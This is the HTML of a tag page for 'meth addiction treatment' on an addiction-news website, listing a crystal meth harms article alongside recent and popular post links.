                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" class="td-image-wrap" title="How a family may help the addict?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How a family may help the addict?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" title="How a family may help the addict?">How a family may help the addict?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" class="td-image-wrap" title="Aging Happens Faster with Poor Diet and no Exercise"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aging Happens Faster with Poor Diet and no Exercise" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" title="Aging Happens Faster with Poor Diet and no Exercise">Aging Happens Faster with Poor Diet and no Exercise</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697d27817f9c9" data-td_block_id="td_uid_12_697d27817f9c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697d27817f9c9" data-td_block_id="td_uid_12_697d27817f9c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-619"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26"><a href="https://worldaddictionmagazine.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldaddictionmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Meth addiction treatment</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: meth addiction treatment</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/" rel="bookmark" class="td-image-wrap" title="Crystal meth – the drug that destroys the body the fastest"><img width="324" height="160" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-324x160.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-324x160.jpg 324w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Crystal meth" title="Crystal meth – the drug that destroys the body the fastest" /></a></div>                <a href="https://worldaddictionmagazine.com/category/treatment/" class="td-post-category">Treatment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/" rel="bookmark" title="Crystal meth – the drug that destroys the body the fastest">Crystal meth – the drug that destroys the body the fastest</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T11:27:24+00:00" >February 24, 2020</time></span>                <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_13_697d27818bd86_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_13_697d27818bd86" ><script>var block_td_uid_13_697d27818bd86 = new tdBlock();
block_td_uid_13_697d27818bd86.id = "td_uid_13_697d27818bd86";
block_td_uid_13_697d27818bd86.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_13_697d27818bd86_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697d27818bd86_rand","tdc_css_class_style":"td_uid_13_697d27818bd86_rand_style"}';
block_td_uid_13_697d27818bd86.td_column_number = "1";
block_td_uid_13_697d27818bd86.block_type = "td_block_9";
block_td_uid_13_697d27818bd86.post_count = "5";
block_td_uid_13_697d27818bd86.found_posts = "106";
block_td_uid_13_697d27818bd86.header_color = "";
block_td_uid_13_697d27818bd86.ajax_pagination_infinite_stop = "";
block_td_uid_13_697d27818bd86.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_13_697d27818bd86);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_13_697d27818bd86 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/can-marijuana-use-during-and-after-pregnancy-harm-the-baby/" rel="bookmark" title="Can marijuana use during and after pregnancy harm the baby?">Can marijuana use during and after pregnancy harm the baby?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:14+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/can-marijuana-use-during-and-after-pregnancy-harm-the-baby/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/22/10-reasons-to-strive-to-live-heroin-free/" rel="bookmark" title="10 Reasons to Strive to Live Heroin Free">10 Reasons to Strive to Live Heroin Free</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-22T07:30:29+00:00" >October 22, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/10/22/10-reasons-to-strive-to-live-heroin-free/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/11/25/effects-and-benefits-of-ibogaine/" rel="bookmark" title="Effects and benefits of ibogaine">Effects and benefits of ibogaine</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T13:17:25+00:00" >November 25, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/11/25/effects-and-benefits-of-ibogaine/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/02/children-are-oftentimes-the-biggest-victims-of-addiction/" rel="bookmark" title="Children are oftentimes the biggest victims of addiction">Children are oftentimes the biggest victims of addiction</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-02T09:17:43+00:00" >October 2, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/10/02/children-are-oftentimes-the-biggest-victims-of-addiction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/preventive-surgery-for-women-at-high-risk-of-breast-cancer/" rel="bookmark" title="Preventive Surgery for Women at High Risk of Breast Cancer">Preventive Surgery for Women at High Risk of Breast Cancer</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/preventive-surgery-for-women-at-high-risk-of-breast-cancer/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697d27818bd86" data-td_block_id="td_uid_13_697d27818bd86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697d27818bd86" data-td_block_id="td_uid_13_697d27818bd86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://exorank.com" class="url" rel="ugc external nofollow">SEO Service</a></span> on <a href="https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/#comment-4">Marijuana detox methods</a></li><li class="recentcomments"><span class="comment-author-link">Jazmine</span> on <a href="https://worldaddictionmagazine.com/2019/08/09/marijuana-causes-addiction/#comment-2">Marijuana causes addiction</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://worldaddictionmagazine.com/"><img class="td-retina-data" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">World Addiction Magazine is a online publication that provides the latest world news about addiction.  

Here you can find the best solutions and advices for approved and safe treatments, but also you can read many experiences of people who have struggled and overcame an addiction problem.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_697d27819231a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697d27819231a" ><script>var block_td_uid_15_697d27819231a = new tdBlock();
block_td_uid_15_697d27819231a.id = "td_uid_15_697d27819231a";
block_td_uid_15_697d27819231a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_697d27819231a_rand","tdc_css_class":"td_uid_15_697d27819231a_rand","tdc_css_class_style":"td_uid_15_697d27819231a_rand_style"}';
block_td_uid_15_697d27819231a.td_column_number = "1";
block_td_uid_15_697d27819231a.block_type = "td_block_7";
block_td_uid_15_697d27819231a.post_count = "3";
block_td_uid_15_697d27819231a.found_posts = "106";
block_td_uid_15_697d27819231a.header_color = "";
block_td_uid_15_697d27819231a.ajax_pagination_infinite_stop = "";
block_td_uid_15_697d27819231a.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_697d27819231a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_15_697d27819231a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" class="td-image-wrap" title="Laser Tool for Detecting Bacterial Growth in Packaged Food"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Laser Tool for Detecting Bacterial Growth in Packaged Food" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" title="Laser Tool for Detecting Bacterial Growth in Packaged Food">Laser Tool for Detecting Bacterial Growth in Packaged Food</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T16:46:34+00:00" >March 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_697d2781952dc_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697d2781952dc" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://worldaddictionmagazine.com/category/addiction/"><span class="td-cat-name">Addiction</span><span class="td-cat-no">56</span></a></li><li><a href="https://worldaddictionmagazine.com/category/treatment/"><span class="td-cat-name">Treatment</span><span class="td-cat-no">30</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/"><span class="td-cat-name">Alcohol Addiction</span><span class="td-cat-no">15</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/"><span class="td-cat-name">Cocain Addiction</span><span class="td-cat-no">10</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/"><span class="td-cat-name">Heroin Addiction</span><span class="td-cat-no">9</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/"><span class="td-cat-name">Gambling Addiction</span><span class="td-cat-no">8</span></a></li><li><a href="https://worldaddictionmagazine.com/category/prevention/"><span class="td-cat-name">Prevention</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/alcohol/"><span class="td-cat-name">Alcohol</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/"><span class="td-cat-name">Marijuana addiction</span><span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_19962004693#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2255918106153232782_19962004693" data-date="1583146416">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9OoZCvoqmO/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=xTJ6jlStIEEAX8FkRZj&#038;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&#038;oe=5E98F4FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=b7dc168429b0e9e44b80a04259aa06d0&amp;oe=5E8EE8FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=00d37555b55920fa7c026974ae9ed16f&amp;oe=5E913F0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;}">
            <span class="sbi-screenreader">Crystal meth is the crystalline form of methamphet</span>
